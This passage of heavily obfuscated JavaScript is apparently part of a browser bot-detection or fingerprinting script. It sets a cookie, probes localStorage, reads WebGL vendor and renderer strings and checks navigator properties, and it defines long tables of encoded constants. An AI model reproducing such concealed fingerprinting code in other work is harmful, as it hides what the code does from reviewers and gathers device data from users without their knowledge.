BFT=BE({});if(Tw(zfT[OK()[Sn(rA)](GtT,CJ,BE(BE([])),vQ)][m0()[vA(OB)](gn,GpT,p6,BE(BE(AP)))],undefined)){var ANT;return ANT=m0()[vA(DP)](gJ,Ll,EQ,zK),RW.pop(),ANT;}if(Tw(zfT[OK()[Sn(rA)](GtT,BE({}),mG,vQ)][m0()[vA(OB)](BE(c8),GpT,p6,Vk)],BE([]))){var p3T;return p3T=pA()[YA(Xm)](C6,vP,bR),RW.pop(),p3T;}var pZT;return pZT=bq(typeof RK()[wQ(YW)],'undefined')?RK()[wQ(Xm)].call(null,qw,bS):RK()[wQ(hG)](zXT,jJ),RW.pop(),pZT;}catch(zv){RW.splice(js(jfT,AP),Infinity,qtT);var gpT;return gpT=RK()[wQ(g5)](Hs,Rw),RW.pop(),gpT;}RW.pop();}break;case GF:{var vNT=hjT[Pd];var VNT=hjT[Sj];RW.push(SL);if(Ob(typeof Xt[pA()[YA(rP)](dl,gJ,ZD)][mn()[pG(g5)](FY,fR,BE([]),MD)],mn()[pG(Ps)](vq,rP,s2,OB))){Xt[pA()[YA(rP)].call(null,dl,gJ,c8)][bq(typeof mn()[pG(rA)],Fk([],[][[]]))?mn()[pG(g5)](FY,fR,BE(BE(AP)),Jn):mn()[pG(Oz)].apply(null,[ks,S2,BE(c8),nE])]=mn()[pG(Xm)](nq,kk,Sk,zK)[mn()[pG(dD)](wJ,DD,Rk,hP)](vNT,bq(typeof OK()[Sn(Oz)],Fk('',[][[]]))?OK()[Sn(mY)].call(null,Cv,NB,fR,YW):OK()[Sn(pU)](COT,G4,G4,rZT))[mn()[pG(dD)](wJ,DD,m7,jR)](VNT,pA()[YA(tU)](xtT,SR,zk));}RW.pop();}break;case sd:{var L9=hjT[Pd];var RpT=hjT[Sj];RW.push(tB);if(BE(g7(L9,RpT))){throw new (Xt[RK()[wQ(CD)].apply(null,[zz,EP])])(RK()[wQ(JR)](bTT,SH));}RW.pop();}break;case wO:{var Yv=hjT[Pd];var EMT=hjT[Sj];RW.push(QFT);var NTT=EMT[WB()[Z5(kD)].call(null,Xm,J8,rMT,n1,BE(BE([])))];var pCT=EMT[bq(typeof WB()[Z5(CQ)],Fk(mn()[pG(Xm)].call(null,MN,kk,BE(BE(c8)),BE(BE(AP))),[][[]]))?WB()[Z5(OG)](CQ,GD,rMT,dXT,BE(c8)):WB()[Z5(vQ)](gZT,Xm,Jg,P9,t4)];var ttT=EMT[pA()[YA(hP)](r0,J8,ZD)];var zVT=EMT[RK()[wQ(Bb)](W0,GfT)];var k9=EMT[I0()[gE(HQ)](Fg,pB)];var kFT=EMT[m0()[vA(HQ)].apply(null,[YW,NE,gL,DD])];var I3T=EMT[OK()[Sn(Bb)](BU,BE(BE(c8)),wA,N0)];var DcT=EMT[I0()[gE(Bb)].apply(null,[ZP,Vl])];var tXT;return tXT=(bq(typeof mn()[pG(n1)],Fk([],[][[]]))?mn()[pG(Xm)](MN,kk,NI,s2):mn()[pG(Oz)](Jl,MR,PH,bS))[mn()[pG(dD)](jw,DD,Fg,dD)](Yv)[mn()[pG(dD)](jw,DD,N0,j1)](NTT,OK()[Sn(JR)](VE,tU,Bb,J8))[mn()[pG(dD)](jw,DD,OD,Vk)](pCT,OK()[Sn(JR)].call(null,VE,BE([]),ZP,J8))[mn()[pG(dD)](jw,DD,TW,PH)](ttT,OK()[Sn(JR)].apply(null,[VE,BE(BE(c8)),Sk,J8]))[mn()[pG(dD)](jw,DD,pU,v6)](zVT,Tw(typeof OK()[Sn(m7)],'undefined')?OK()[Sn(pU)].apply(null,[v7,tB,N0,SVT]):OK()[Sn(JR)](VE,P8,CJ,J8))[mn()[pG(dD)](jw,DD,BE(BE([])),mz)](k9,OK()[Sn(JR)].call(null,VE,ZP,bR,J8))[bq(typeof mn()[pG(HQ)],'undefined')?mn()[pG(dD)](jw,DD,Jn,BE(BE(AP))):mn()[pG(Oz)](FJ,UZT,xI,OB)](kFT,OK()[Sn(JR)].call(null,VE,YW,dD,J8))[bq(typeof mn()[pG(gn)],Fk([],[][[]]))?mn()[pG(dD)](jw,DD,ZD,S2):mn()[pG(Oz)].apply(null,[QVT,JfT,GL,Ps])](I3T,bq(typeof OK()[Sn(CJ)],Fk('',[][[]]))?OK()[Sn(JR)](VE,DP,g5,J8):OK()[Sn(pU)](lCT,BE([]),s5,JJ))[mn()[pG(dD)](jw,DD,BE(c8),xI)](DcT,mn()[pG(YW)](ITT,mz,BE({}),zk)),RW.pop(),tXT;}break;case TZ:{RW.push(YpT);var s3T=BE({});try{var scT=RW.length;var qTT=BE({});if(Xt[OK()[Sn(rP)](NQ,ZP,DD,EW)][I0()[gE(DP)](dD,Pn)]){Xt[bq(typeof OK()[Sn(CQ)],'undefined')?OK()[Sn(rP)](NQ,NI,BE([]),EW):OK()[Sn(pU)].call(null,UjT,Zx,x2,h9)][I0()[gE(DP)](dD,Pn)][mn()[pG(mz)].call(null,hQ,gn,PH,kD)](zD()[El(mG)](wL,XTT,tL,BE(BE([])),rP),OK()[Sn(jR)](jn,wL,YW,xI));Xt[Tw(typeof OK()[Sn(mG)],'undefined')?OK()[Sn(pU)](O4,Jn,mG,wXT):OK()[Sn(rP)](NQ,mY,BE(BE([])),EW)][I0()[gE(DP)](dD,Pn)][RK()[wQ(gn)].apply(null,[VE,Y6])](bq(typeof zD()[El(YW)],Fk(mn()[pG(Xm)](Pt,kk,rP,BE(BE([]))),[][[]]))?zD()[El(mG)](nE,XTT,tL,BQ,rP):zD()[El(Jn)](n1,ppT,bJ,MD,lz));s3T=BE(BE({}));}}catch(fjT){RW.splice(js(scT,AP),Infinity,YpT);}var PZT;return RW.pop(),PZT=s3T,PZT;}break;case fV:{RW.push(vtT);var ZXT=I0()[gE(A2)](vP,pD);var gv=Tw(typeof RK()[wQ(wb)],Fk([],[][[]]))?RK()[wQ(hG)](pY,t7):RK()[wQ(xI)].call(null,cjT,cA);for(var BVT=c8;tR(BVT,qc[I0()[gE(xI)](DY,K4)]());BVT++)ZXT+=gv[I0()[gE(rP)].apply(null,[Xm,DFT])](Xt[OK()[Sn(vQ)](djT,BQ,BE(BE([])),fR)][I0()[gE(Gk)].apply(null,[L2,mE])](Vg(Xt[OK()[Sn(vQ)].apply(null,[djT,dD,kk,fR])][RK()[wQ(s5)](YXT,Ms)](),gv[I0()[gE(c8)](Zs,hOT)])));var nCT;return RW.pop(),nCT=ZXT,nCT;}break;case fh:{var ICT=hjT[Pd];RW.push(H9);var qCT=m0()[vA(DP)].call(null,G4,LA,EQ,BE([]));try{var wdT=RW.length;var jCT=BE({});if(ICT[OK()[Sn(rA)].call(null,CU,S2,MD,vQ)][Tw(typeof pA()[YA(P8)],Fk([],[][[]]))?pA()[YA(S2)](JD,UpT,Vk):pA()[YA(s2)].apply(null,[nG,Vk,NB])]){var z3T=ICT[OK()[Sn(rA)](CU,Hl,BE(BE({})),vQ)][pA()[YA(s2)].call(null,nG,Vk,BE(AP))][RK()[wQ(Jk)](EU,JR)]();var PVT;return RW.pop(),PVT=z3T,PVT;}else{var tZT;return RW.pop(),tZT=qCT,tZT;}}catch(EOT){RW.splice(js(wdT,AP),Infinity,H9);var tfT;return RW.pop(),tfT=qCT,tfT;}RW.pop();}break;case tM:{var cXT=hjT[Pd];RW.push(xVT);var mOT=mn()[pG(M7)](Pz,cOT,J8,P8);var jZT=Tw(typeof mn()[pG(zk)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[h3T,JI,wL,rP]):mn()[pG(M7)].call(null,Pz,cOT,BE(c8),M7);if(cXT[pA()[YA(rP)](btT,gJ,OG)]){var qFT=cXT[Tw(typeof pA()[YA(vQ)],'undefined')?pA()[YA(S2)].apply(null,[kVT,mMT,Fg]):pA()[YA(rP)].call(null,btT,gJ,t4)][Tw(typeof RK()[wQ(rA)],Fk([],[][[]]))?RK()[wQ(hG)](Vl,Hl):RK()[wQ(Tb)].call(null,hZT,bJ)](RK()[wQ(mz)].call(null,EVT,Ps));var cNT=qFT[mn()[pG(wL)](sH,Zx,tU,sq)](bq(typeof pA()[YA(P8)],Fk('',[][[]]))?pA()[YA(pz)].apply(null,[YVT,bS,n1]):pA()[YA(S2)].call(null,D2,xtT,CQ));if(cNT){var fTT=cNT[bq(typeof m0()[vA(jR)],Fk('',[][[]]))?m0()[vA(fR)](Gk,GQ,vfT,DP):m0()[vA(EP)].call(null,bR,tjT,QcT,BD)](RK()[wQ(M7)].call(null,wg,ZP));if(fTT){mOT=cNT[mn()[pG(PH)](IpT,Jb,ZU,BE(BE(AP)))](fTT[I0()[gE(Tb)].apply(null,[C1,L1])]);jZT=cNT[bq(typeof mn()[pG(MD)],Fk([],[][[]]))?mn()[pG(PH)](IpT,Jb,zK,wb):mn()[pG(Oz)].call(null,lZT,Jx,gJ,BE([]))](fTT[pA()[YA(L4)].call(null,DOT,Tb,fR)]);}}}var XZT;return XZT=t6(tM,[Tw(typeof m0()[vA(kD)],'undefined')?m0()[vA(EP)](pU,VcT,kH,pR):m0()[vA(A2)](Jk,bjT,TW,DP),mOT,pA()[YA(Vw)](ndT,SH,OD),jZT]),RW.pop(),XZT;}break;case vj:{var Z9=hjT[Pd];var PcT;RW.push(lCT);return PcT=BE(BE(Z9[OK()[Sn(rA)](US,hg,BE(c8),vQ)]))&&BE(BE(Z9[OK()[Sn(rA)](US,vQ,BD,vQ)][m0()[vA(kk)].call(null,EP,GP,qk,kD)]))&&Z9[Tw(typeof OK()[Sn(mz)],'undefined')?OK()[Sn(pU)].apply(null,[EdT,m7,ZP,xs]):OK()[Sn(rA)](US,Zx,x2,vQ)][m0()[vA(kk)].call(null,BE(AP),GP,qk,hG)][lI[vQ]]&&Tw(Z9[OK()[Sn(rA)](US,BE(BE(AP)),ZD,vQ)][m0()[vA(kk)](A2,GP,qk,Vk)][lI[vQ]][RK()[wQ(Jk)](mU,JR)](),m0()[vA(xI)](wb,I3,JR,NI))?RK()[wQ(Xm)].apply(null,[fS,bS]):pA()[YA(Xm)](pm,vP,OD),RW.pop(),PcT;}break;case lp:{var WOT=hjT[Pd];RW.push(Jx);var vFT=WOT[OK()[Sn(rA)](ccT,BE(BE(AP)),BE(BE({})),vQ)][WB()[Z5(GD)](Hl,Jk,wcT,OB,fR)];if(vFT){var l3T=vFT[RK()[wQ(Jk)](CW,JR)]();var HNT;return RW.pop(),HNT=l3T,HNT;}else{var xFT;return xFT=Tw(typeof m0()[vA(v6)],Fk('',[][[]]))?m0()[vA(EP)].call(null,rA,D1,gVT,mY):m0()[vA(DP)](xI,KXT,EQ,kD),RW.pop(),xFT;}RW.pop();}break;case mZ:{RW.push(YJ);throw new (Xt[Tw(typeof RK()[wQ(TW)],Fk('',[][[]]))?RK()[wQ(hG)](H3T,KR):RK()[wQ(CD)].call(null,RJ,EP)])(bq(typeof pA()[YA(OB)],'undefined')?pA()[YA(ZP)].apply(null,[fK,bR,Ps]):pA()[YA(S2)](fR,Ns,jR));}break;case j3:{var pMT=hjT[Pd];RW.push(In);if(bq(typeof Xt[m0()[vA(TW)](NB,WVT,Ps,cA)],mn()[pG(Ps)].call(null,GFT,rP,Xm,P8))&&Ob(pMT[Xt[m0()[vA(TW)](YW,WVT,Ps,GL)][WB()[Z5(YW)].apply(null,[Jn,Vw,dMT,Bq,DP])]],null)||Ob(pMT[Tw(typeof pA()[YA(CD)],Fk([],[][[]]))?pA()[YA(S2)](AXT,B4,x2):pA()[YA(tB)](Xx,t4,M7)],null)){var Zv;return Zv=Xt[m0()[vA(Xm)].apply(null,[J8,LfT,AP,BE({})])][WB()[Z5(Hl)].call(null,vQ,NB,Es,DY,Tb)](pMT),RW.pop(),Zv;}RW.pop();}break;case Th:{var SZT=hjT[Pd];var hXT=hjT[Sj];RW.push(YOT);if(pJ(hXT,null)||Z1(hXT,SZT[I0()[gE(c8)](Zs,CW)]))hXT=SZT[I0()[gE(c8)](Zs,CW)];for(var UOT=c8,XjT=new (Xt[m0()[vA(Xm)](GD,SA,AP,JR)])(hXT);tR(UOT,hXT);UOT++)XjT[UOT]=SZT[UOT];var MpT;return RW.pop(),MpT=XjT,MpT;}break;}};var VjT=function(){return Xt["Math"]["floor"](Xt["Math"]["random"]()*100000+10000);};var S6=function(){return Yb.apply(this,[wO,arguments]);};var P2=function(PFT,XpT){return PFT in XpT;};var RXT=function(DdT,Nv){return DdT/Nv;};function pAZ(){vh=qh+tt*QO+Kp*QO*QO,Eh=Sj+Kp*QO+qh*QO*QO,Rt=Kp+qh*QO+Od*QO*QO,gS=O+QO+O*QO*QO,Zd=DC+tt*QO+tt*QO*QO,fS=gp+TN*QO+Od*QO*QO+QO*QO*QO,qt=DC+tt*QO+TN*QO*QO,zX=gp+Od*QO+Kp*QO*QO,q3=DC+Pd*QO+Od*QO*QO,mU=DC+O*QO+gp*QO*QO+QO*QO*QO,bQ=Pd+Kp*QO+Od*QO*QO+QO*QO*QO,fd=tt+O*QO+Pd*QO*QO+QO*QO*QO,V3=Pd+DC*QO,Hd=O+Kp*QO+QO*QO,dK=Od+tt*QO+Od*QO*QO+QO*QO*QO,Hk=tt+QO+tt*QO*QO+QO*QO*QO,DT=Kp+Kp*QO+TN*QO*QO,TQ=O+Kp*QO+tt*QO*QO+QO*QO*QO,N3=Sj+tt*QO,pV=TN+DC*QO+Od*QO*QO,Qt=Kp+O*QO,UP=TN+QO+Od*QO*QO+QO*QO*QO,kB=Kp+TN*QO+Kp*QO*QO+QO*QO*QO,wr=DC+QO+Kp*QO*QO,YE=Sj+QO+qh*QO*QO+QO*QO*QO,fO=TN+Od*QO+qh*QO*QO,Np=Kp+gp*QO+qh*QO*QO,nk=gp+Pd*QO+O*QO*QO+QO*QO*QO,fw=Sj+TN*QO+QO*QO+QO*QO*QO,tM=DC+qh*QO,k8=tt+TN*QO+Od*QO*QO+QO*QO*QO,NF=qh+tt*QO,vW=Sj+Od*QO+O*QO*QO+QO*QO*QO,TE=Sj+Od*QO+Od*QO*QO+QO*QO*QO,RV=Kp+O*QO+tt*QO*QO,BG=Kp+qh*QO+QO*QO+QO*QO*QO,Rp=qh+O*QO+Od*QO*QO,BN=gp+tt*QO+qh*QO*QO,R=Od+qh*QO+TN*QO*QO,jn=Od+DC*QO+Pd*QO*QO+QO*QO*QO,Nm=Sj+O*QO+Od*QO*QO+QO*QO*QO,xC=O+Od*QO+Kp*QO*QO,CX=Od+Kp*QO+tt*QO*QO+QO*QO*QO,DL=O+O*QO+tt*QO*QO+QO*QO*QO,kG=gp+QO+Od*QO*QO+QO*QO*QO,C=Kp+QO,BW=Pd+Od*QO+QO*QO+QO*QO*QO,Q=DC+QO+TN*QO*QO,lL=Kp+QO+Kp*QO*QO+QO*QO*QO,LV=qh+QO+Od*QO*QO,H3=gp+Od*QO+Od*QO*QO,G5=tt+DC*QO+TN*QO*QO+QO*QO*QO,Kj=Pd+tt*QO+Kp*QO*QO,Wn=qh+tt*QO+Pd*QO*QO+QO*QO*QO,O8=DC+Od*QO+tt*QO*QO+QO*QO*QO,FV=TN+gp*QO,MW=TN+gp*QO+tt*QO*QO+QO*QO*QO,HM=Sj+Od*QO+Kp*QO*QO,SE=gp+Kp*QO+Od*QO*QO+QO*QO*QO,KF=gp+tt*QO+tt*QO*QO,gr=Sj+TN*QO,hZ=Kp+DC*QO+tt*QO*QO,wF=O+tt*QO+Kp*QO*QO,TF=Kp+TN*QO+QO*QO,jX=gp+TN*QO+TN*QO*QO,NG=DC+tt*QO+O*QO*QO+QO*QO*QO,C5=DC+gp*QO+QO*QO+QO*QO*QO,Uc=DC+Kp*QO,kL=Od+Od*QO+gp*QO*QO+QO*QO*QO,xT=DC+Od*QO,qG=Od+tt*QO+Pd*QO*QO+QO*QO*QO,WK=TN+qh*QO+Kp*QO*QO+QO*QO*QO,rF=O+TN*QO,sA=gp+Pd*QO+DC*QO*QO+QO*QO*QO,MG=Pd+QO+QO*QO+QO*QO*QO,Rd=TN+QO+tt*QO*QO,qK=Od+gp*QO+QO*QO+QO*QO*QO,GC=TN+O*QO+Kp*QO*QO,wp=DC+O*QO+QO*QO,Ak=TN+QO+tt*QO*QO+QO*QO*QO,Cd=Pd+qh*QO+Kp*QO*QO,OW=Sj+gp*QO+gp*QO*QO+QO*QO*QO,OL=DC+QO+TN*QO*QO+QO*QO*QO,Md=Sj+tt*QO+gp*QO*QO,PB=DC+qh*QO+Kp*QO*QO+QO*QO*QO,xU=O+tt*QO+qh*QO*QO+QO*QO*QO,AZ=qh+QO+qh*QO*QO,gQ=tt+qh*QO+Od*QO*QO+QO*QO*QO,CW=tt+DC*QO+QO*QO+QO*QO*QO,lk=qh+gp*QO+DC*QO*QO+QO*QO*QO,VG=O+Od*QO+gp*QO*QO+QO*QO*QO,Hp=O+O*QO+qh*QO*QO,L8=Od+Kp*QO+QO*QO+QO*QO*QO,fQ=O+DC*QO+Od*QO*QO+QO*QO*QO,GW=Pd+Od*QO+tt*QO*QO+QO*QO*QO,n0=tt+O*QO+tt*QO*QO+QO*QO*QO,BZ=Pd+tt*QO,pj=Kp+tt*QO+qh*QO*QO,gX=gp+DC*QO+QO*QO,f0=qh+tt*QO+TN*QO*QO+QO*QO*QO,bk=O+Od*QO+Kp*QO*QO+QO*QO*QO,TC=Kp+tt*QO+TN*QO*QO,AV=DC+Od*QO+tt*QO*QO,D8=Pd+TN*QO+Pd*QO*QO+QO*QO*QO,mP=tt+Kp*QO+QO*QO+QO*QO*QO,lB=O+qh*QO+Pd*QO*QO+QO*QO*QO,DF=qh+TN*QO+tt*QO*QO,BA=TN+gp*QO+QO*QO+QO*QO*QO,tL=Od+gp*QO+Pd*QO*QO+QO*QO*QO,bO=qh+TN*QO+gp*QO*QO,jQ=TN+Pd*QO+tt*QO*QO+QO*QO*QO,hF=Sj+gp*QO+tt*QO*QO,Ot=Kp+Od*QO+TN*QO*QO,bC=qh+O*QO+QO*QO,Zm=Pd+Od*QO+DC*QO*QO+QO*QO*QO,L0=qh+O*QO+QO*QO+QO*QO*QO,zM=tt+DC*QO+tt*QO*QO+QO*QO*QO,rK=qh+Kp*QO+tt*QO*QO+QO*QO*QO,Km=Kp+qh*QO+Od*QO*QO+QO*QO*QO,fM=Pd+O*QO,QG=Pd+Pd*QO+Od*QO*QO+QO*QO*QO,kr=Sj+QO+Kp*QO*QO+QO*QO*QO,lS=TN+gp*QO+qh*QO*QO+QO*QO*QO,Ph=gp+O*QO+tt*QO*QO+QO*QO*QO,FU=O+gp*QO+TN*QO*QO+QO*QO*QO,tj=tt+Kp*QO+TN*QO*QO,zZ=Od+Pd*QO+tt*QO*QO,q=Sj+Od*QO+qh*QO*QO,TV=Kp+QO+Od*QO*QO,gZ=DC+tt*QO+gp*QO*QO,RF=gp+qh*QO+Kp*QO*QO,vk=qh+TN*QO+Od*QO*QO+QO*QO*QO,cT=Pd+TN*QO+QO*QO,jK=Sj+O*QO+gp*QO*QO+QO*QO*QO,ON=Kp+Kp*QO+Kp*QO*QO,IB=gp+qh*QO+TN*QO*QO+QO*QO*QO,K5=Sj+qh*QO+QO*QO+QO*QO*QO,Ew=DC+tt*QO+QO*QO+QO*QO*QO,HW=DC+TN*QO+QO*QO+QO*QO*QO,U3=Od+Kp*QO+QO*QO,sV=tt+O*QO+Kp*QO*QO,KW=qh+Kp*QO+qh*QO*QO+QO*QO*QO,LW=O+qh*QO+gp*QO*QO+QO*QO*QO,Fp=Kp+Pd*QO+tt*QO*QO,EB=tt+QO+Od*QO*QO+QO*QO*QO,LA=gp+TN*QO+Pd*QO*QO+QO*QO*QO,MT=Kp+qh*QO,LQ=Pd+gp*QO+Od*QO*QO+QO*QO*QO,Xw=Od+gp*QO+O*QO*QO+QO*QO*QO,Vr=Pd+TN*QO+Kp*QO*QO,gM=DC+qh*QO+QO*QO,IL=qh+qh*QO+Od*QO*QO+QO*QO*QO,V=O+Kp*QO+tt*QO*QO,bG=Sj+Pd*QO+tt*QO*QO+QO*QO*QO,nB=gp+qh*QO+Pd*QO*QO+QO*QO*QO,XG=Kp+Pd*QO+qh*QO*QO+QO*QO*QO,rZ=Kp+Od*QO+QO*QO,FK=DC+gp*QO+Kp*QO*QO+QO*QO*QO,hS=Sj+Kp*QO+qh*QO*QO+QO*QO*QO,VS=Sj+gp*QO+qh*QO*QO+QO*QO*QO,VK=DC+DC*QO+gp*QO*QO+QO*QO*QO,Hc=Sj+DC*QO+Pd*QO*QO+QO*QO*QO,YF=Kp+Kp*QO+tt*QO*QO,Bp=DC+DC*QO+Kp*QO*QO,lU=TN+tt*QO+qh*QO*QO+QO*QO*QO,I5=O+Od*QO+TN*QO*QO+QO*QO*QO,sm=Od+QO+Kp*QO*QO+QO*QO*QO,Nr=DC+DC*QO+qh*QO*QO,TL=tt+Pd*QO+QO*QO+QO*QO*QO,BF=qh+gp*QO+Kp*QO*QO,DW=gp+qh*QO+Kp*QO*QO+QO*QO*QO,g0=Sj+O*QO+tt*QO*QO+QO*QO*QO,EC=TN+TN*QO+QO*QO,QN=tt+TN*QO+tt*QO*QO,HX=O+tt*QO+gp*QO*QO,xO=qh+QO+QO*QO,Mm=Od+TN*QO+Pd*QO*QO+QO*QO*QO,DG=tt+Pd*QO+tt*QO*QO+QO*QO*QO,qM=tt+QO,d8=gp+QO+tt*QO*QO+QO*QO*QO,V0=O+Pd*QO+O*QO*QO+QO*QO*QO,Cc=gp+QO+Kp*QO*QO,lc=TN+QO+Od*QO*QO,hX=Kp+Pd*QO+gp*QO*QO,Qp=DC+TN*QO+tt*QO*QO,cX=gp+TN*QO+QO*QO,UO=TN+Od*QO+Od*QO*QO,zw=Od+tt*QO+Kp*QO*QO+QO*QO*QO,Z0=Sj+qh*QO+Kp*QO*QO+QO*QO*QO,ML=DC+gp*QO+Od*QO*QO+QO*QO*QO,WS=Od+TN*QO+qh*QO*QO+QO*QO*QO,fA=gp+QO+qh*QO*QO+QO*QO*QO,vj=TN+Od*QO,gB=tt+TN*QO+Kp*QO*QO+QO*QO*QO,rC=tt+DC*QO+TN*QO*QO,dS=qh+TN*QO+tt*QO*QO+QO*QO*QO,XP=DC+DC*QO+Kp*QO*QO+QO*QO*QO,JN=TN+tt*QO,zS=Kp+qh*QO+DC*QO*QO+QO*QO*QO,UN=Pd+Pd*QO+Od*QO*QO,vB=gp+DC*QO+tt*QO*QO+QO*QO*QO,VT=Pd+TN*QO+DC*QO*QO,ZK=Od+Kp*QO+Od*QO*QO+QO*QO*QO,WN=qh+QO,Nd=gp+O*QO,PM=Pd+TN*QO+TN*QO*QO,hj=tt+tt*QO+gp*QO*QO,JZ=Sj+Od*QO+tt*QO*QO,dL=qh+tt*QO+qh*QO*QO+QO*QO*QO,CN=Od+Pd*QO+O*QO*QO,P3=O+Pd*QO+Od*QO*QO,Xj=gp+gp*QO+tt*QO*QO,vO=Sj+tt*QO+QO*QO+QO*QO*QO,Lt=gp+tt*QO+Od*QO*QO,PW=Sj+TN*QO+tt*QO*QO+QO*QO*QO,qV=Pd+TN*QO+tt*QO*QO,dj=DC+Kp*QO+Kp*QO*QO,CC=Kp+tt*QO+tt*QO*QO,LS=Pd+TN*QO+O*QO*QO+QO*QO*QO,kE=DC+gp*QO+tt*QO*QO+QO*QO*QO,hU=Sj+tt*QO+tt*QO*QO+QO*QO*QO,rt=Sj+TN*QO+Od*QO*QO,wE=Sj+qh*QO+TN*QO*QO+QO*QO*QO,tQ=tt+Pd*QO+Kp*QO*QO+QO*QO*QO,wB=Od+O*QO+Od*QO*QO+QO*QO*QO,YK=Sj+TN*QO+gp*QO*QO+QO*QO*QO,LE=DC+Pd*QO+TN*QO*QO+QO*QO*QO,Hm=Kp+QO+O*QO*QO+QO*QO*QO,O5=O+tt*QO+Pd*QO*QO+QO*QO*QO,PA=Kp+tt*QO+QO*QO+QO*QO*QO,wj=gp+qh*QO+gp*QO*QO+QO*QO*QO,jT=Sj+Kp*QO,B0=DC+qh*QO+QO*QO+QO*QO*QO,QS=Od+qh*QO+QO*QO+QO*QO*QO,cC=TN+Pd*QO+tt*QO*QO,gC=TN+qh*QO+Od*QO*QO,IE=DC+Od*QO+QO*QO+QO*QO*QO,ET=Sj+TN*QO+TN*QO*QO,lQ=DC+gp*QO+TN*QO*QO+QO*QO*QO,IQ=DC+DC*QO+Pd*QO*QO+QO*QO*QO,g8=gp+tt*QO+tt*QO*QO+QO*QO*QO,hh=Pd+tt*QO+TN*QO*QO,QW=O+Od*QO+Od*QO*QO+QO*QO*QO,sQ=Kp+O*QO+Pd*QO*QO+QO*QO*QO,RX=O+DC*QO,Tm=Sj+O*QO+Pd*QO*QO+QO*QO*QO,FA=Kp+DC*QO+Od*QO*QO+QO*QO*QO,mh=qh+Od*QO,rG=tt+Kp*QO+DC*QO*QO+QO*QO*QO,BS=Pd+QO+Od*QO*QO+QO*QO*QO,X3=gp+Pd*QO+Od*QO*QO,kU=O+gp*QO+Pd*QO*QO+QO*QO*QO,BP=gp+qh*QO+DC*QO*QO+QO*QO*QO,jB=tt+Pd*QO+Pd*QO*QO+QO*QO*QO,bU=tt+Kp*QO+Kp*QO*QO+QO*QO*QO,IG=Pd+QO+Kp*QO*QO+QO*QO*QO,cS=tt+tt*QO+O*QO*QO+QO*QO*QO,lC=TN+O*QO+gp*QO*QO,sP=TN+O*QO+gp*QO*QO+QO*QO*QO,Dm=Sj+Od*QO+Pd*QO*QO+QO*QO*QO,QK=qh+O*QO+Pd*QO*QO+QO*QO*QO,gd=Pd+TN*QO+Od*QO*QO,Sc=O+TN*QO+O*QO*QO,En=TN+tt*QO+Kp*QO*QO+QO*QO*QO,QQ=Sj+tt*QO+O*QO*QO+QO*QO*QO,TU=Od+TN*QO+QO*QO+QO*QO*QO,Nn=TN+DC*QO+Od*QO*QO+QO*QO*QO,fT=Pd+O*QO+QO*QO,ZX=gp+Pd*QO+Kp*QO*QO,Fw=gp+TN*QO+O*QO*QO+QO*QO*QO,JT=tt+qh*QO+Kp*QO*QO,Sw=O+tt*QO+DC*QO*QO+QO*QO*QO,pC=O+DC*QO+tt*QO*QO,WL=Od+qh*QO+Kp*QO*QO+QO*QO*QO,Kc=TN+Od*QO+gp*QO*QO,Q0=gp+DC*QO+Kp*QO*QO+QO*QO*QO,KX=DC+DC*QO+Od*QO*QO,lj=Pd+gp*QO+QO*QO,s8=Pd+tt*QO+Pd*QO*QO+QO*QO*QO,IT=Pd+Kp*QO+Pd*QO*QO+QO*QO*QO,SB=tt+TN*QO+gp*QO*QO+QO*QO*QO,KG=DC+Kp*QO+gp*QO*QO+QO*QO*QO,Yr=Sj+DC*QO+gp*QO*QO,UK=Pd+qh*QO+QO*QO+QO*QO*QO,Xc=gp+QO+tt*QO*QO,ZG=Od+tt*QO+qh*QO*QO+QO*QO*QO,zm=Kp+DC*QO+QO*QO+QO*QO*QO,J0=Kp+QO+Pd*QO*QO+QO*QO*QO,qw=tt+tt*QO+Pd*QO*QO+QO*QO*QO,Kd=TN+qh*QO,bt=O+QO+QO*QO,sL=Kp+gp*QO+gp*QO*QO+QO*QO*QO,Qm=Od+O*QO+qh*QO*QO+QO*QO*QO,tG=Kp+gp*QO+QO*QO+QO*QO*QO,CA=Od+tt*QO+QO*QO+QO*QO*QO,fF=Pd+Kp*QO+TN*QO*QO,rU=tt+QO+gp*QO*QO+QO*QO*QO,PX=DC+DC*QO,kA=DC+DC*QO+tt*QO*QO+QO*QO*QO,UQ=Kp+gp*QO+tt*QO*QO+QO*QO*QO,Cn=Pd+gp*QO+gp*QO*QO+QO*QO*QO,OX=gp+TN*QO+gp*QO*QO,BO=qh+gp*QO+QO*QO,RB=Kp+tt*QO+Pd*QO*QO+QO*QO*QO,Lp=TN+DC*QO+tt*QO*QO,FB=Pd+gp*QO+QO*QO+QO*QO*QO,Z8=O+DC*QO+Pd*QO*QO+QO*QO*QO,xG=gp+gp*QO+qh*QO*QO+QO*QO*QO,F5=Od+Od*QO+qh*QO*QO+QO*QO*QO,lZ=tt+QO+Od*QO*QO,SC=TN+DC*QO+TN*QO*QO,BC=tt+Kp*QO+Kp*QO*QO,Kt=Kp+O*QO+qh*QO*QO,gA=O+DC*QO+tt*QO*QO+QO*QO*QO,Y0=DC+Od*QO+qh*QO*QO+QO*QO*QO,LZ=O+Pd*QO+qh*QO*QO,B5=qh+DC*QO+qh*QO*QO,mp=TN+TN*QO+Kp*QO*QO,pr=Kp+Kp*QO+Od*QO*QO,KP=O+O*QO+QO*QO+QO*QO*QO,kP=gp+Kp*QO+O*QO*QO+QO*QO*QO,rm=Pd+DC*QO+qh*QO*QO+QO*QO*QO,Hw=O+gp*QO+gp*QO*QO+QO*QO*QO,sN=DC+Od*QO+TN*QO*QO,v3=Pd+QO+QO*QO,Ck=qh+qh*QO+DC*QO*QO+QO*QO*QO,W5=Kp+qh*QO+gp*QO*QO+QO*QO*QO,Zc=tt+DC*QO+gp*QO*QO,DU=Od+tt*QO+TN*QO*QO+QO*QO*QO,qp=Sj+tt*QO+O*QO*QO,H=tt+DC*QO+Kp*QO*QO+QO*QO*QO,zC=Kp+O*QO+Od*QO*QO,nd=qh+Kp*QO+Pd*QO*QO+QO*QO*QO,OP=Od+QO+Pd*QO*QO+QO*QO*QO,Dc=Sj+Pd*QO+qh*QO*QO,ZC=Pd+O*QO+tt*QO*QO,Dd=Od+Od*QO+gp*QO*QO,PL=O+TN*QO+QO*QO+QO*QO*QO,Sm=tt+QO+O*QO*QO+QO*QO*QO,ck=Kp+Kp*QO+TN*QO*QO+QO*QO*QO,S8=TN+O*QO+qh*QO*QO+QO*QO*QO,Lw=Pd+tt*QO+QO*QO+QO*QO*QO,Aj=Pd+Pd*QO+qh*QO*QO,Jj=Od+QO,L3=Od+DC*QO+Kp*QO*QO,XU=Od+Od*QO+Pd*QO*QO+QO